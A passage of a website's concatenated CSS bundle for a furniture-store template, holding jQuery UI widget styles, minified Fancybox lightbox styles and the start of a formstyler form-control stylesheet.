.ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}
/* End */


/* Start:/local/templates/mebelhall/css/fancybox.min.css?160511230913772*/
﻿body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:nth-child(1),.fancybox-button--pause svg:nth-child(1),.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0;text-align:center;z-index:99996}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-44px;z-index:-1}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-caption{padding:12px}.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/local/templates/mebelhall/css/formstyler.css?160511230910618*/
.jq-checkbox {
	top: -1px;
	width: 13px;
	height: 13px;
	border: 1px solid #C3C3C3;
	border-radius: 3px;
	background: #F6F6F6 url([data-uri]) repeat-x;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	vertical-align: middle;
	cursor: pointer;
}
.jq-checkbox.checked .jq-checkbox__div {
	width: 9px;
	height: 9px;
	margin: 2px 0 0 2px;
	border-radius: 2px;
	background: #666;
	box-shadow: inset 0 -3px 6px #AAA;
}
.jq-checkbox.focused {
	border: 1px solid #08C;
}
.jq-checkbox.disabled {
	opacity: 0.55;
	filter: alpha(opacity=55);
}


.jq-radio {
	width: 12px;
	height: 12px;
	border: 1px solid #C3C3C3;
	border-radius: 50%;
	background: #F6F6F6 url([data-uri]) 0 -1px repeat-x;
	box-shadow: 0 1px 1px rgba(0,0,0,0.05), inset -1px -1px #FFF, inset 1px -1px #FFF;
	vertical-align: middle;
	cursor: pointer;
}
.jq-radio.checked .jq-radio__div {
	width: 6px;
	height: 6px;
	margin: 3px 0 0 3px;
	border-radius: 50%;
	background: #666;
}
.jq-radio.focused {
	border: 1px solid #08C;
}
.jq-radio.disabled {
	opacity: 0.55;
	filter: alpha(opacity=55);
}


.jq-file {
	width: 270px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.1);
	border-radius: 4px;
}
.jq-file input {
	cursor: pointer;
	height: auto;
	line-height: 1em;
}
.jq-file__name {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 32px;
	padding: 0 80px 0 10px;
	color: #333;
	font: 14px/30px Arial, sans-serif;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1;
	background: #FFF;
}
.focused .jq-file__name {
	border: 1px solid #5794BF;
}
.jq-file__browse {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 0 10px;
	border-left: 1px solid #CCC;
	border-radius: 0 4px 4px 0;
	background: #F1F1F1 url([data-uri]) repeat-x;
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	text-shadow: 1px 1px #FFF;
	font: 14px/30px Arial, sans-serif;
}
.jq-file:hover .jq-file__browse {
	background-color: #E6E6E6;
	background-position: 0 -10px;
}
.jq-file:active .jq-file__browse {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-file.disabled .jq-file__name {
	color: #888;
}
.jq-file.disabled,
.jq-file.disabled .jq-file__browse {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}


.jq-selectbox {
	vertical-align: middle;
	cursor: pointer;
}
.jq-selectbox__select {
	height: 30px;
	padding: 0 45px 0 10px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #F5F5F5 url([data-uri]) repeat-x;
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
	color: #333;
	text-shadow: 1px 1px #FFF;
	font: 14px/30px Arial, sans-serif;
}
.jq-selectbox__select:hover {
	background-color: #E6E6E6;
	background-position: 0 -10px;
}
.jq-selectbox__select:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
.jq-selectbox.focused .jq-selectbox__select {
	border: 1px solid #5794BF;
}
.jq-selectbox.disabled .jq-selectbox__select {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-selectbox__select-text {
	display: block;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.jq-selectbox .placeholder {
	color: #888;
}
.jq-selectbox__trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: 1px solid #CCC;
}
.jq-selectbox__trigger-arrow {
	position: absolute;
	top: 14px;
	right: 12px;
	width: 0;
	height: 0;
	overflow: hidden;
	border-top: 5px solid #000;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow {
	opacity: 1;
	filter: alpha(opacity=100);
}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.jq-selectbox__dropdown {
	top: 33px;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
